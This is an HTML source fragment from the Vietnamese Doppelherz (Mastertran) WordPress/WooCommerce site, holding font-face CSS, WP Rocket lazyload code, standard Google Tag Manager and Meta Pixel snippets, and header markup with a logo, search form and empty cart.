  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-16704 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div  id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
